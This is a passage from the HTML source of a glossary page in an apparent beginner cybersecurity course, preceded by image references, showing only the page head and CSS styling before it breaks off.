




<file: intro/1.2-glossary.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>1.2 Cybersecurity Glossary | Module 1 | Cybersecurity Beginner Course</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background: #0d1117;
            color: #e6edf3;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.7;
            min-height: 100vh;
        }

        .container {
            max-width: 1100px;
            margin: 0 auto;
            padding: 20px;
        }

        /* Navigation */
        .nav-bar {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 15px 0;
            border-bottom: 1px solid #30363d;
            margin-bottom: 40px;
        }

        .nav-link {
            color: #00bcd4;
            text-decoration: none;
            font-weight: bold;
            padding: 8px 16px;
            border-radius: 6px;
            transition: all 0.3s ease;
        }

        .nav-link:hover {
            background: rgba(0, 188, 212, 0.15);
        }

        .breadcrumb {
            color: #8b949e;
            font-size: 0.9em;
        }

        .breadcrumb a {
            color: #00bcd4;
            text-decoration: none;
        }

        /* Header */
        header {
            text-align: center;
            padding: 40px 20px;
            margin-bottom: 30px;
        }

        h1 {
            font-size: 2.5em;
            color: #00bcd4;
            font-weight: bold;
            margin-bottom: 15px;
        }

        h2 {
            font-size: 1.8em;
            color: #00bcd4;
            font-weight: bold;
            margin: 50px 0 25px;
            padding-bottom: 10px;
            border-bottom: 2px solid #30363d;
        }

        h3 {
            font-size: 1.4em;
            color: #fff;
            font-weight: bold;
            margin: 30px 0 15px;
        }

        h4 {
            font-size: 1.1em;
            color: #fff;
            font-weight: bold;
            margin: 20px 0 10px;
        }

        .subtitle {
            color: #8b949e;
            font-size: 1.1em;
        }

        /* Quick Jump */
        .quick-jump {
            background: rgba(22, 27, 34, 0.8);
            border: 1px solid #30363d;
            border-radius: 12px;
            padding: 20px;
            margin-bottom: 40px;
        }

        .quick-jump h3 {
            margin-top: 0;
            color: #ffd700;
            margin-bottom: 15px;
        }

        .quick-jump-links {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
        }

        .quick-jump-links a {
            color: #00bcd4;
            text-decoration: none;
            padding: 8px 16px;
            background: rgba(0, 188, 212, 0.1);
            border-radius: 6px;
            font-size: 0.9em;
            transition: all 0.3s ease;
        }

        .quick-jump-links a:hover {
            background: rgba(0, 188, 212, 0.25);
        }

        /* Glossary Section */
        .glossary-section {
            background: rgba(22, 27, 34, 0.5);
            border: 1px solid #30363d;
            border-radius: 12px;
            padding: 30px;
            margin-bottom: 30px;
        }

        .highlight {
            color: #ffd700;
            font-weight: bold;
        }

        .code-text {
            color: #4ec9b0;
            font-family: 'Consolas', 'Monaco', monospace;
            background: rgba(78, 201, 176, 0.1);
            padding: 2px 6px;
            border-radius: 4px;
        }

        /* Term Definition */
        .term {
            margin-bottom: 25px;
            padding-bottom: 20px;
            border-bottom: 1px solid #21262d;
        }

        .term:last-child {
            border-bottom: none;
            margin-bottom: 0;
            padding-bottom: 0;
        }

        .term-name {
            color: #ffd700;
            font-weight: bold;
            font-size: 1.1em;
            margin-bottom: 8px;
        }

        .term-def {
            color: #e6edf3;
            margin-bottom: 10px;
        }

        .term-example {
            color: #8b949e;
            font-size: 0.95em;
            font-style: italic;
            padding-left: 15px;
            border-left: 3px solid #4ec9b0;
        }

        /* Code Block */
        .code-block {
            background: #161b22;
            border: 1px solid #30363d;
            border-radius: 8px;
            padding: 15px;
            margin: 15px 0;
            overflow-x: auto;
        }

        .code-block code {
            color: #4ec9b0;
            font-family: 'Consolas', 'Monaco', monospace;
            font-size: 0.9em;
            line-height: 1.5;
        }

        /* Tables */
        table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
            font-size: 0.9em;
        }

        th {
            background: rgba(0, 188, 212, 0.2);
            color: #00bcd4;
            padding: 12px;
            text-align: left;
            border-bottom: 2px solid #00bcd4;
        }

        td {
            padding: 12px;
            border-bottom: 1px solid #30363d;
        }

        tr:hover {
            background: rgba(0, 188, 212, 0.05);
        }

        /* Info Box */
        .info-box {
            background: rgba(0, 188, 212, 0.1);
            border-left: 4px solid #00bcd4;
            padding: 15px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }

        .warning-box {
            background: rgba(255, 193, 7, 0.1);
            border-left: 4px solid #ffc107;
            padding: 15px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }

        /* Page Navigation */
        .page-nav {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 60px;
            padding-top: 30px;
            border-top: 2px solid #30363d;
        }

        .page-nav a {
            display: flex;
            align-items: center;
            gap: 10px;
            color: #00bcd4;
            text-decoration: none;
